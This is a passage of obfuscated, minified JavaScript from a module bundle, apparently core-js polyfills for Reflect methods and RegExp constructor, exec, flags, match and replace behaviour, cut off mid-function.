_0x4091c7=_0x4e22a8,_0x3472d6=_0x1aabcb[_0x4091c7(0x70c)](_0x143256,0xba9),_0x1d21c7=_0x1aabcb['TsVeh'](_0x143256,0x1d4),_0x21a6d9=_0x1aabcb[_0x4091c7(0xe4)](_0x143256,0x1b5f);_0x1aabcb['yDOzS'](_0x3472d6,_0x3472d6['S'],_0x1aabcb[_0x4091c7(0x93e)],{'getPrototypeOf':function(_0x263e85){var _0x2bab72=_0x4091c7;return _0x1aabcb[_0x2bab72(0x70c)](_0x1d21c7,_0x21a6d9(_0x263e85));}});},0xbe9:(_0x3d6c3d,_0x496bbc,_0x39c697)=>{var _0x44b08a=_0x4e22a8,_0x2b4f68={'YXmrP':function(_0x52ea64,_0x4450ec){return _0x52ea64<_0x4450ec;},'RlPJc':function(_0x11a353,_0x41c4f0){var _0xefead9=a0_0x5111;return _0x1aabcb[_0xefead9(0x890)](_0x11a353,_0x41c4f0);},'BaqIU':function(_0x3d072d,_0x28aad7){var _0x4664a7=a0_0x5111;return _0x1aabcb[_0x4664a7(0xcb)](_0x3d072d,_0x28aad7);},'KfxEL':function(_0x5ef1bd,_0x39ffdb,_0x2b35aa){var _0x2323be=a0_0x5111;return _0x1aabcb[_0x2323be(0x3db)](_0x5ef1bd,_0x39ffdb,_0x2b35aa);},'DlkIk':_0x1aabcb[_0x44b08a(0x215)],'hmiAz':function(_0x554faa,_0x19d34f){var _0x361619=_0x44b08a;return _0x1aabcb[_0x361619(0x7e0)](_0x554faa,_0x19d34f);}},_0x306143=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x21f5),_0x2eb91d=_0x39c697(0x1d4),_0x213bb9=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x23dd),_0x551fb3=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0xba9),_0x74c058=_0x1aabcb[_0x44b08a(0x59b)](_0x39c697,0x14a6),_0x45c49f=_0x39c697(0x1b5f);_0x551fb3(_0x551fb3['S'],_0x1aabcb['AjymM'],{'get':function _0x5a8318(_0x149068,_0x8dc324){var _0x3454a5=_0x44b08a,_0x246ba1,_0x565118,_0x5afaba=_0x2b4f68[_0x3454a5(0x64f)](arguments[_0x3454a5(0x5e0)],0x3)?_0x149068:arguments[0x2];return _0x2b4f68['RlPJc'](_0x2b4f68[_0x3454a5(0x51e)](_0x45c49f,_0x149068),_0x5afaba)?_0x149068[_0x8dc324]:(_0x246ba1=_0x306143['f'](_0x149068,_0x8dc324))?_0x2b4f68['KfxEL'](_0x213bb9,_0x246ba1,_0x2b4f68[_0x3454a5(0x40c)])?_0x246ba1['value']:void 0x0!==_0x246ba1[_0x3454a5(0x5a0)]?_0x246ba1[_0x3454a5(0x5a0)][_0x3454a5(0x829)](_0x5afaba):void 0x0:_0x74c058(_0x565118=_0x2b4f68[_0x3454a5(0x899)](_0x2eb91d,_0x149068))?_0x5a8318(_0x565118,_0x8dc324,_0x5afaba):void 0x0;}});},0x204e:(_0x57b2c3,_0x56d37e,_0x4a8074)=>{var _0x1bdd81=_0x4e22a8,_0x1ec7d8={'GFfPa':function(_0x599555,_0x232b3d){return _0x1aabcb['kXarX'](_0x599555,_0x232b3d);}},_0x7bda62=_0x1aabcb[_0x1bdd81(0x59b)](_0x4a8074,0xba9);_0x1aabcb['WiSej'](_0x7bda62,_0x7bda62['S'],_0x1bdd81(0x244),{'has':function(_0x506650,_0x18116f){var _0x2854fb=_0x1bdd81;return _0x1ec7d8[_0x2854fb(0x471)](_0x18116f,_0x506650);}});},0x119e:(_0x282f9f,_0x5ecb2c,_0x5e442e)=>{var _0x5aed14=_0x4e22a8,_0x420c08=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0xba9),_0x98fe4d=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0x1b5f),_0x37f742=Object[_0x5aed14(0x8d9)];_0x1aabcb['PvdXE'](_0x420c08,_0x420c08['S'],_0x5aed14(0x244),{'isExtensible':function(_0x1bb097){var _0x21eec5=_0x5aed14;return _0x1aabcb[_0x21eec5(0x6db)](_0x98fe4d,_0x1bb097),!_0x37f742||_0x1aabcb[_0x21eec5(0x6db)](_0x37f742,_0x1bb097);}});},0xf90:(_0x8798d1,_0x5354d4,_0x3eb749)=>{var _0x42be81=_0x4e22a8,_0x1c93a8=_0x3eb749(0xba9);_0x1aabcb[_0x42be81(0x592)](_0x1c93a8,_0x1c93a8['S'],_0x1aabcb[_0x42be81(0x93e)],{'ownKeys':_0x1aabcb[_0x42be81(0x60b)](_0x3eb749,0x1ddb)});},0x1689:(_0x3c1648,_0x1d9457,_0x353430)=>{var _0x4d75d2=_0x4e22a8,_0xfd552d=_0x1aabcb['SlsiD'](_0x353430,0xba9),_0x36d763=_0x1aabcb[_0x4d75d2(0x4cc)](_0x353430,0x1b5f),_0x13a987=Object[_0x4d75d2(0x61e)];_0x1aabcb[_0x4d75d2(0x715)](_0xfd552d,_0xfd552d['S'],_0x1aabcb[_0x4d75d2(0x93e)],{'preventExtensions':function(_0x3a064b){_0x1aabcb['nzcaV'](_0x36d763,_0x3a064b);try{return _0x13a987&&_0x13a987(_0x3a064b),!0x0;}catch(_0x7363d3){return!0x1;}}});},0x177e:(_0x1f46ac,_0x16a9bf,_0x153303)=>{var _0x5777d2=_0x4e22a8,_0x1b31ce=_0x1aabcb['HCgwG'](_0x153303,0xba9),_0x855ff0=_0x1aabcb[_0x5777d2(0x1b0)](_0x153303,0x1ccf);_0x855ff0&&_0x1aabcb[_0x5777d2(0x872)](_0x1b31ce,_0x1b31ce['S'],_0x1aabcb[_0x5777d2(0x93e)],{'setPrototypeOf':function(_0x6a4dcd,_0x4f318f){var _0x4d1c32=_0x5777d2;_0x855ff0[_0x4d1c32(0x7d6)](_0x6a4dcd,_0x4f318f);try{return _0x855ff0[_0x4d1c32(0x3ac)](_0x6a4dcd,_0x4f318f),!0x0;}catch(_0xe83459){return!0x1;}}});},0x37:(_0x35ea3f,_0x5f5bd2,_0x5331bd)=>{var _0x55ce37=_0x4e22a8,_0x43ecfa=_0x1aabcb[_0x55ce37(0x459)](_0x5331bd,0x243b),_0x3d0e4a=_0x1aabcb['TqBsJ'](_0x5331bd,0x21f5),_0x1dbdd8=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x1d4),_0x3e69a7=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x23dd),_0x10fb6b=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0xba9),_0x383924=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x2a9),_0x5b204d=_0x5331bd(0x1b5f),_0x1c9a1e=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x14a6);_0x1aabcb[_0x55ce37(0x872)](_0x10fb6b,_0x10fb6b['S'],_0x1aabcb[_0x55ce37(0x93e)],{'set':function _0x4c23f1(_0x208824,_0x9e9f9a,_0x50b7ff){var _0x2d355d=_0x55ce37,_0x263315,_0x428242,_0x4ac46a=_0x1aabcb[_0x2d355d(0x641)](arguments[_0x2d355d(0x5e0)],0x4)?_0x208824:arguments[0x3],_0x5a78dd=_0x3d0e4a['f'](_0x1aabcb[_0x2d355d(0x1b0)](_0x5b204d,_0x208824),_0x9e9f9a);if(!_0x5a78dd){if(_0x1aabcb[_0x2d355d(0x669)](_0x1c9a1e,_0x428242=_0x1aabcb['Rgytw'](_0x1dbdd8,_0x208824)))return _0x1aabcb[_0x2d355d(0x8fd)](_0x4c23f1,_0x428242,_0x9e9f9a,_0x50b7ff,_0x4ac46a);_0x5a78dd=_0x1aabcb[_0x2d355d(0x58b)](_0x383924,0x0);}if(_0x1aabcb[_0x2d355d(0x3db)](_0x3e69a7,_0x5a78dd,_0x2d355d(0xc4))){if(_0x1aabcb[_0x2d355d(0x1ed)](!0x1,_0x5a78dd[_0x2d355d(0x2ac)])||!_0x1aabcb[_0x2d355d(0x58b)](_0x1c9a1e,_0x4ac46a))return!0x1;if(_0x263315=_0x3d0e4a['f'](_0x4ac46a,_0x9e9f9a)){if(_0x263315[_0x2d355d(0x5a0)]||_0x263315[_0x2d355d(0x3ac)]||_0x1aabcb[_0x2d355d(0xd4)](!0x1,_0x263315['writable']))return!0x1;_0x263315[_0x2d355d(0xc4)]=_0x50b7ff,_0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x263315);}else _0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x1aabcb[_0x2d355d(0x3db)](_0x383924,0x0,_0x50b7ff));return!0x0;}return _0x1aabcb[_0x2d355d(0x922)](void 0x0,_0x5a78dd[_0x2d355d(0x3ac)])&&(_0x5a78dd[_0x2d355d(0x3ac)]['call'](_0x4ac46a,_0x50b7ff),!0x0);}});},0xf6a:(_0x492c2b,_0x18c404,_0x555cbc)=>{var _0x57c31e=_0x4e22a8,_0x14ee64={'sMKOc':function(_0x147407,_0x26faff){return _0x147407 instanceof _0x26faff;},'hOCWY':function(_0x3f3af3,_0x3b3cce){var _0x50b172=a0_0x5111;return _0x1aabcb[_0x50b172(0x4b5)](_0x3f3af3,_0x3b3cce);},'ixXLq':function(_0x452e86,_0x4245c8){var _0x473def=a0_0x5111;return _0x1aabcb[_0x473def(0x5df)](_0x452e86,_0x4245c8);},'oumGF':function(_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf){return _0x1aabcb['QdUZE'](_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf);},'CNgvf':function(_0x3f58f0,_0x542d7f){var _0x41ffa8=a0_0x5111;return _0x1aabcb[_0x41ffa8(0x1b3)](_0x3f58f0,_0x542d7f);},'lbRIj':function(_0x48db6e,_0x3ff408,_0x2a2dac){return _0x48db6e(_0x3ff408,_0x2a2dac);},'XtckG':function(_0x3b6b58,_0x5395cf){var _0x4f06d9=a0_0x5111;return _0x1aabcb[_0x4f06d9(0xa6)](_0x3b6b58,_0x5395cf);}},_0x909081=_0x1aabcb['TLyzS'](_0x555cbc,0xee8),_0x41d4e9=_0x1aabcb[_0x57c31e(0x659)](_0x555cbc,0x10a),_0x5ae4cd=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x243b)['f'],_0x4f9b2d=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x268)['f'],_0x109dcf=_0x555cbc(0x14f4),_0x1263cb=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0xc92),_0x20b860=_0x909081[_0x57c31e(0x578)],_0x55517e=_0x20b860,_0x26af6c=_0x20b860['prototype'],_0x5c382d=/a/g,_0x1b7063=/a/g,_0x14d567=_0x1aabcb[_0x57c31e(0x922)](new _0x20b860(_0x5c382d),_0x5c382d);if(_0x555cbc(0x1b91)&&(!_0x14d567||_0x555cbc(0x109d)(function(){var _0x11b2c1=_0x57c31e;return _0x1b7063[_0x1aabcb['hOgNu'](_0x555cbc,0x18aa)(_0x1aabcb['BmHva'])]=!0x1,_0x1aabcb[_0x11b2c1(0x393)](_0x20b860(_0x5c382d),_0x5c382d)||_0x1aabcb[_0x11b2c1(0x20e)](_0x1aabcb['hOgNu'](_0x20b860,_0x1b7063),_0x1b7063)||_0x11b2c1(0x233)!=_0x1aabcb[_0x11b2c1(0x129)](_0x20b860,_0x5c382d,'i');}))){_0x20b860=function(_0x32befa,_0x5b86dd){var _0x5a8745=_0x57c31e,_0x2cbdae=_0x14ee64[_0x5a8745(0x1d0)](this,_0x20b860),_0x4baf0d=_0x14ee64['hOCWY'](_0x109dcf,_0x32befa),_0xef5490=_0x14ee64[_0x5a8745(0x467)](void 0x0,_0x5b86dd);return!_0x2cbdae&&_0x4baf0d&&_0x14ee64['ixXLq'](_0x32befa[_0x5a8745(0x80c)],_0x20b860)&&_0xef5490?_0x32befa:_0x14ee64[_0x5a8745(0x1ca)](_0x41d4e9,_0x14d567?new _0x55517e(_0x14ee64[_0x5a8745(0x4e6)](_0x4baf0d,!_0xef5490)?_0x32befa['source']:_0x32befa,_0x5b86dd):_0x14ee64[_0x5a8745(0x915)](_0x55517e,(_0x4baf0d=_0x14ee64[_0x5a8745(0x234)](_0x32befa,_0x20b860))?_0x32befa[_0x5a8745(0x3fc)]:_0x32befa,_0x4baf0d&&_0xef5490?_0x1263cb['call'](_0x32befa):_0x5b86dd),_0x2cbdae?this:_0x26af6c,_0x20b860);};for(var _0x586d41=function(_0x556c70){var _0xc77f11=_0x57c31e;_0x1aabcb[_0xc77f11(0x31d)](_0x556c70,_0x20b860)||_0x1aabcb[_0xc77f11(0x888)](_0x5ae4cd,_0x20b860,_0x556c70,{'configurable':!0x0,'get':function(){return _0x55517e[_0x556c70];},'set':function(_0x1b4c4f){_0x55517e[_0x556c70]=_0x1b4c4f;}});},_0x1b47a2=_0x1aabcb[_0x57c31e(0x68f)](_0x4f9b2d,_0x55517e),_0x37c312=0x0;_0x1aabcb[_0x57c31e(0x798)](_0x1b47a2['length'],_0x37c312);)_0x1aabcb['CrkTA'](_0x586d41,_0x1b47a2[_0x37c312++]);_0x26af6c[_0x57c31e(0x80c)]=_0x20b860,_0x20b860[_0x57c31e(0x594)]=_0x26af6c,_0x1aabcb['CrkTA'](_0x555cbc,0x1c42)(_0x909081,_0x1aabcb[_0x57c31e(0x698)],_0x20b860);}_0x555cbc(0xb9e)(_0x57c31e(0x578));},0x204d:(_0x250c4c,_0xfe02f2,_0x2daf27)=>{'use strict';var _0x8d8566=_0x4e22a8;var _0x1e7086=_0x2daf27(0x48d);_0x1aabcb[_0x8d8566(0x41b)](_0x2daf27,0xba9)({'target':_0x1aabcb[_0x8d8566(0x698)],'proto':!0x0,'forced':_0x1aabcb[_0x8d8566(0x6e6)](_0x1e7086,/./['exec'])},{'exec':_0x1e7086});},0x1a76:(_0x192955,_0x4b6c6e,_0x2a8b5d)=>{var _0x47e987=_0x4e22a8;_0x1aabcb[_0x47e987(0x67e)](_0x2a8b5d,0x1b91)&&_0x1aabcb[_0x47e987(0x969)]('g',/./g['flags'])&&_0x1aabcb[_0x47e987(0x928)](_0x2a8b5d,0x243b)['f'](RegExp[_0x47e987(0x594)],'flags',{'configurable':!0x0,'get':_0x2a8b5d(0xc92)});},0x5ba:(_0x1f3ba2,_0x55c593,_0x3f9442)=>{'use strict';var _0x1e9be3=_0x4e22a8,_0x1762bc={'CvzQd':function(_0x1e2f54,_0x3f9990){return _0x1aabcb['cVUUN'](_0x1e2f54,_0x3f9990);},'aZmzF':function(_0x2f810f,_0x52898e){return _0x1aabcb['ktnBn'](_0x2f810f,_0x52898e);},'QixQS':function(_0x5b473c,_0xd92f6){var _0x50da8e=a0_0x5111;return _0x1aabcb[_0x50da8e(0x6e6)](_0x5b473c,_0xd92f6);},'odvQC':_0x1aabcb[_0x1e9be3(0x5c4)],'DXKLA':function(_0x4cf2af,_0xfffb5f,_0x5cadc1){var _0xc7d24e=_0x1e9be3;return _0x1aabcb[_0xc7d24e(0x129)](_0x4cf2af,_0xfffb5f,_0x5cadc1);},'LAzcV':function(_0x4333b3,_0x1f75b1){var _0x126569=_0x1e9be3;return _0x1aabcb[_0x126569(0x928)](_0x4333b3,_0x1f75b1);},'EjzwV':function(_0x1e6a49,_0x27c7e3){var _0x48eb4a=_0x1e9be3;return _0x1aabcb[_0x48eb4a(0x8c7)](_0x1e6a49,_0x27c7e3);},'PbIpQ':function(_0x255d34,_0x33818f){return _0x1aabcb['lidRt'](_0x255d34,_0x33818f);},'giMOp':function(_0x287508,_0x4dd831,_0x1e0289){var _0x5e7ca9=_0x1e9be3;return _0x1aabcb[_0x5e7ca9(0x558)](_0x287508,_0x4dd831,_0x1e0289);},'OsHmP':function(_0x32f000,_0x48fd43){return _0x1aabcb['BmfDC'](_0x32f000,_0x48fd43);},'LPCCy':function(_0xd524dd,_0x21a6ec,_0x5eefaa,_0x54c696){return _0xd524dd(_0x21a6ec,_0x5eefaa,_0x54c696);},'gyNtM':function(_0x1b5015,_0x2a45fe){return _0x1aabcb['aWgzF'](_0x1b5015,_0x2a45fe);},'zbUEE':function(_0x6ac0b,_0x2b57d7,_0x8c8d6c,_0x311c3c){return _0x6ac0b(_0x2b57d7,_0x8c8d6c,_0x311c3c);}};var _0x5cb1c6=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x1b5f),_0x3abf2f=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x36b),_0x48983e=_0x1aabcb['ohegs'](_0x3f9442,0x1a89),_0x50c6aa=_0x1aabcb[_0x1e9be3(0x26d)](_0x3f9442,0x1e6b);_0x1aabcb[_0x1e9be3(0x237)](_0x3f9442,0x1f92)(_0x1aabcb[_0x1e9be3(0x679)],0x1,function(_0x46935b,_0x5f2bed,_0x309466,_0x59bb94){return[function(_0x4c98e4){var _0x241161=a0_0x5111,_0x5a25a9=_0x1762bc[_0x241161(0x803)](_0x46935b,this),_0x345a0c=_0x1762bc[_0x241161(0x3b6)](null,_0x4c98e4)?void 0x0:_0x4c98e4[_0x5f2bed];return _0x1762bc['QixQS'](void 0x0,_0x345a0c)?_0x345a0c[_0x241161(0x829)](_0x4c98e4,_0x5a25a9):new RegExp(_0x4c98e4)[_0x5f2bed](String(_0x5a25a9));},function(_0x52c85a){var _0x165032=a0_0x5111,_0x3fc7c3=_0x1762bc[_0x165032(0x568)][_0x165032(0x7cb)]('|'),_0x4eef9c=0x0;while(!![]){switch(_0x3fc7c3[_0x4eef9c++]){case'0':_0x3b169b[_0x165032(0x3ad)]=0x0;continue;case'1':if(_0x588d65[_0x165032(0x7ae)])return _0x588d65[_0x165032(0xc4)];continue;case'2':if(!_0x3b169b['global'])return _0x1762bc[_0x165032(0x5d0)](_0x50c6aa,_0x3b169b,_0xda4aaf);continue;case'3':var _0x3b169b=_0x1762bc[_0x165032(0x73e)](_0x5cb1c6,_0x52c85a),_0xda4aaf=_0x1762bc[_0x165032(0x96b)](String,this);continue;case'4':for(var _0x5c70d4,_0x2369f9=[],_0x431fe2=0x0;_0x1762bc['PbIpQ'](null,_0x5c70d4=_0x1762bc[_0x165032(0x355)](_0x50c6aa,_0x3b169b,_0xda4aaf));){var _0x1e2654=_0x1762bc[_0x165032(0x96b)](String,_0x5c70d4[0x0]);_0x2369f9[_0x431fe2]=_0x1e2654,_0x1762bc[_0x165032(0x246)]('',_0x1e2654)&&(_0x3b169b[_0x165032(0x3ad)]=_0x1762bc['LPCCy'](_0x48983e,_0xda4aaf,_0x1762bc[_0x165032(0x6d6)](_0x3abf2f,_0x3b169b[_0x165032(0x3ad)]),_0x5b341a)),_0x431fe2++;}continue;case'5':return _0x1762bc[_0x165032(0x246)](0x0,_0x431fe2)?null:_0x2369f9;case'6':var _0x5b341a=_0x3b169b[_0x165032(0xab)];continue;case'7':var _0x588d65=_0x1762bc['zbUEE'](_0x59bb94,_0x309466,_0x52c85a,this);continue;}break;}}];});},0x248d:(_0x2a4310,_0x256455,_0x24d82a)=>{'use strict';var _0x3ad170=_0x4e22a8,_0x1f0491={'nUsKL':function(_0x54f132,_0x375ade){var _0x469c97=a0_0x5111;return _0x1aabcb[_0x469c97(0x237)](_0x54f132,_0x375ade);},'DkYpa':function(_0x3edfb4,_0x1465cd){var _0x43c9f4=a0_0x5111;return _0x1aabcb[_0x43c9f4(0x761)](_0x3edfb4,_0x1465cd);},'cqgBe':function(_0x2ff55f,_0x27c780){return _0x1aabcb['TtWnW'](_0x2ff55f,_0x27c780);},'xPIeU':function(_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460){var _0x4955a9=a0_0x5111;return _0x1aabcb[_0x4955a9(0x209)](_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460);},'sdkvt':function(_0x39cf34,_0x14ea3f){var _0x815b65=a0_0x5111;return _0x1aabcb[_0x815b65(0x6fe)](_0x39cf34,_0x14ea3f);},'qhTjL':function(_0x50b660,_0x2c9b10){return _0x50b660==_0x2c9b10;},'gFnZY':_0x1aabcb[_0x3ad170(0x5c8)],'ikqjg':function(_0x1f001b,_0x4cd82d){var _0x7a5174=_0x3ad170;return _0x1aabcb[_0x7a5174(0x6fe)](_0x1f001b,_0x4cd82d);},'iEpkw':function(_0x22ffd5,_0x3a163f,_0x41f2a6){var _0x5369b4=_0x3ad170;return _0x1aabcb[_0x5369b4(0xb5)](_0x22ffd5,_0x3a163f,_0x41f2a6);},'CpCMV':function(_0x381142,_0x533a61){return _0x1aabcb['BmfDC'](_0x381142,_0x533a61);},'ynYzE':function(_0x22ebb2,_0x3b29d2){var _0x2ba1fc=_0x3ad170;return _0x1aabcb[_0x2ba1fc(0x21e)](_0x22ebb2,_0x3b29d2);},'wPSQi':function(_0x2ded3c,_0x29d48a){var _0x3d2f7c=_0x3ad170;return _0x1aabcb[_0x3d2f7c(0x6fe)](_0x2ded3c,_0x29d48a);},'EkxDV':function(_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df){var _0x563145=_0x3ad170;return _0x1aabcb[_0x563145(0x370)](_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df);},'aecOe':function(_0x4c945b,_0x477c6f){return _0x4c945b<_0x477c6f;},'UrnSW':_0x3ad170(0x776),'YSfGa':function(_0xce464d,_0x651b7f){return _0xce464d!==_0x651b7f;},'yYilU':function(_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb){var _0x3f8e72=_0x3ad170;return _0x1aabcb[_0x3f8e72(0x4ed)](_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb);},'vyTMW':function(_0x2978b6,_0x3e8621){var _0x1e84f3=_0x3ad170;return _0x1aabcb[_0x1e84f3(0x641)](_0x2978b6,_0x3e8621);},'ryGTa':function(_0x3ddf25,_0x563325){return _0x3ddf25(_0x563325);},'WWfWf':function(_0x2ca20a,_0xa31803){var _0x1c1d0e=_0x3ad170;return _0x1aabcb[_0x1c1d0e(0x81f)](_0x2ca20a,_0xa31803);},'cPbOH':function(_0x2134ae,_0x1f64e4){var _0x484124=_0x3ad170;return _0x1aabcb[_0x484124(0x6bf)](_0x2134ae,_0x1f64e4);},'zKsNJ':function(_0x4ce546,_0x2db94e){return _0x1aabcb['FPVKS'](_0x4ce546,_0x2db94e);},'IhToh':function(_0x5db9aa,_0x316699){var _0x237dee=_0x3ad170;return _0x1aabcb[_0x237dee(0x21e)](_0x5db9aa,_0x316699);},'FRfQO':function(_0x4524ae,_0x182793){return _0x4524ae<=_0x182793;}};var _0x354fc5=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1b5f),_0x458a5b=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1fc),_0x564fe7=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x36b),_0x28c8d3=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x5bb),_0x36af11=_0x1aabcb['Wvwex'](_0x24d82a,0x1a89),_0x3593f0=_0x1aabcb['oXQbm'](_0x24d82a,0x1e6b),_0x1f39f3=Math[_0x3ad170(0x6f5)],_0x3a7592=Math[_0x3ad170(0x90a)],_0x2f9e96=Math[_0x3ad170(0x3aa)],_0x854ff8=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x2e3daf=/\$([$&`']|\d\d?)/g;_0x1aabcb[_0x3ad170(0x37b)](_0x24d82a,0x1f92)(_0x1aabcb[_0x3ad170(0x538)],0x2,function(_0x35611c,_0x139a68,_0x378e2d,_0x3f842){var _0x412445={'fFRcA':function(_0x216539,_0x4b7fb9){return _0x216539>_0x4b7fb9;},'jskcw':function(_0x5e0983,_0x553a90){var _0x46a441=a0_0x5111;return _0x1f0491[_0x46a441(0x3cd)](_0x5e0983,_0x553a90);},'iEBrw':function(_0x2839c8,_0x8ec8da){return _0x2839c8/_0x8ec8da;},'XqkKl':function(_0x16766b,_0x192fcb){return _0x1f0491['IhToh'](_0x16766b,_0x192fcb);},'pDCoj':function(_0x229abc,_0x535130){return _0x1f0491['FRfQO'](_0x229abc,_0x535130);},'bAEbR':function(_0x4a0bbe,_0x595bd6){var _0x280ee9=a0_0x5111;return _0x1f0491[_0x280ee9(0x4b9)](_0x4a0bbe,_0x595bd6);},'Xphyf':function(_0x515c84,_0x4de802){return _0x515c84-_0x4de802;},'ZhfLN':function(_0x5821c3,_0x16610f){return _0x5821c3!==_0x16610f;}};return[function(_0x3ddb27,_0x44b07b){var _0x223d10=a0_0x5111,_0xe87a60=_0x1f0491[_0x223d10(0x5cb)](_0x35611c,this),_0x266e20=_0x1f0491['DkYpa'](null,_0x3ddb27)?void 0x0:_0x3ddb27[_0x139a68];return _0x1f0491[_0x223d10(0x92f)](void 0x0,_0x266e20)?_0x266e20[_0x223d10(0x829)](_0x3ddb27,_0xe87a60,_0x44b07b):_0x378e2d[_0x223d10(0x829)](_0x1f0491[_0x223d10(0x5cb)](String,_0xe87a60),_0x3ddb27,_0x44b07b);},function(_0x5a9a86,_0x2cbe83){var _0x4491df=a0_0x5111,_0x4e7a18=_0x1f0491[_0x4491df(0x6ab)](_0x3f842,_0x378e2d,_0x5a9a86,this,_0x2cbe83);if(_0x4e7a18[_0x4491df(0x7ae)])return _0x4e7a18[_0x4491df(0xc4)];var _0x34b537=_0x1f0491[_0x4491df(0x5cb)](_0x354fc5,_0x5a9a86),_0x3d0bce=_0x1f0491[_0x4491df(0x95c)](String,this),_0x5eae71=_0x1f0491[_0x4491df(0xb4)](_0x1f0491[_0x4491df(0xaf)],typeof _0x2cbe83);_0x5eae71||(_0x2cbe83=_0x1f0491['ikqjg'](String,_0x2cbe83));var _0x15712d=_0x34b537['global'];if(_0x15712d){var _0x4bbf87=_0x34b537[_0x4491df(0xab)];_0x34b537[_0x4491df(0x3ad)]=0x0;}for(var _0x5324c3=[];;){var _0x12d369=_0x1f0491[_0x4491df(0x904)](_0x3593f0,_0x34b537,_0x3d0bce);if(_0x1f0491[_0x4491df(0x2f6)](null,_0x12d369))break;if(_0x5324c3[_0x4491df(0x60c)](_0x12d369),!_0x15712d)break;_0x1f0491['ynYzE']('',_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]))&&(_0x34b537[_0x4491df(0x3ad)]=_0x1f0491['EkxDV'](_0x36af11,_0x3d0bce,_0x1f0491[_0x4491df(0x179)](_0x564fe7,_0x34b537[_0x4491df(0x3ad)]),_0x4bbf87));}for(var _0x47b681,_0x48f6a9='',_0x4e6dae=0x0,_0x4d375e=0x0;_0x1f0491['aecOe'](_0x4d375e,_0x5324c3['length']);_0x4d375e++){var _0x4af7fb=_0x1f0491[_0x4491df(0x77b)][_0x4491df(0x7cb)]('|'),_0x2ae942=0x0;while(!![]){switch(_0x4af7fb[_0x2ae942++]){case'0':var _0xf01d05=_0x12d369[_0x4491df(0x6a5)];continue;case'1':if(_0x5eae71){var _0x2a03e5=[_0x21a768][_0x4491df(0x607)](_0x2e66cd,_0x2674b5,_0x3d0bce);_0x1f0491[_0x4491df(0x276)](void 0x0,_0xf01d05)&&_0x2a03e5[_0x4491df(0x60c)](_0xf01d05);var _0x5ef576=_0x1f0491[_0x4491df(0x179)](String,_0x2cbe83[_0x4491df(0x2e1)](void 0x0,_0x2a03e5));}else _0x5ef576=_0x1f0491[_0x4491df(0x1a5)](_0x8dd25,_0x21a768,_0x3d0bce,_0x2674b5,_0x2e66cd,_0xf01d05,_0x2cbe83);continue;case'2':for(var _0x21a768=_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]),_0x2674b5=_0x1f39f3(_0x3a7592(_0x28c8d3(_0x12d369[_0x4491df(0x7d8)]),_0x3d0bce[_0x4491df(0x5e0)]),0x0),_0x2e66cd=[],_0x257a37=0x1;_0x1f0491['vyTMW'](_0x257a37,_0x12d369['length']);_0x257a37++)_0x2e66cd['push'](void 0x0===(_0x47b681=_0x12d369[_0x257a37])?_0x47b681:_0x1f0491[_0x4491df(0xbf)](String,_0x47b681));continue;case'3':_0x12d369=_0x5324c3[_0x4d375e];continue;case'4':_0x1f0491[_0x4491df(0x5ae)](_0x2674b5,_0x4e6dae)&&(_0x48f6a9+=_0x3d0bce['slice'](_0x4e6dae,_0x2674b5)+_0x5ef576,_0x4e6dae=_0x1f0491[_0x4491df(0x4b9)](_0x2674b5,_0x21a768[_0x4491df(0x5e0)]));continue;}break;}}return _0x48f6a9+_0x3d0bce[_0x4491df(0x2c5)](_0x4e6dae);}];function _0x8dd25(_0x4260e7,_0x1ae5db,_0x24dce2,_0x5f1776,_0x4400b8,_0xc2c1b2){var _0x2338ad=a0_0x5111,_0x44dc93={'AywRs':function(_0x41def3,_0x2051c1){return _0x41def3===_0x2051c1;},'iaypO':function(_0x3d401e,_0x2061d6){return _0x412445['fFRcA'](_0x3d401e,_0x2061d6);},'tfKiv':function(_0x42c3fe,_0x4c368c){var _0x322dde=a0_0x5111;return _0x412445[_0x322dde(0x7ad)](_0x42c3fe,_0x4c368c);},'ZsLdd':function(_0x1ae7d2,_0x3a2742){return _0x412445['iEBrw'](_0x1ae7d2,_0x3a2742);},'ZzBCc':function(_0x557341,_0x4a5d09){var _0x4bca4d=a0_0x5111;return _0x412445[_0x4bca4d(0x692)](_0x557341,_0x4a5d09);},'snnEK':function(_0x262ac3,_0x588f92){return _0x412445['pDCoj'](_0x262ac3,_0x588f92);},'JlcUO':function(_0x2a432a,_0x17584e){var _0x254410=a0_0x5111;return _0x412445[_0x254410(0x87d)](_0x2a432a,_0x17584e);},'zKxxy':function(_0x1787c7,_0x555df2){var _0x3b186d=a0_0x5111;return _0x412445[_0x3b186d(0x8b8)](_0x1787c7,_0x555df2);},'Abnhj':function(_0x404e4d,_0x3b3282){return 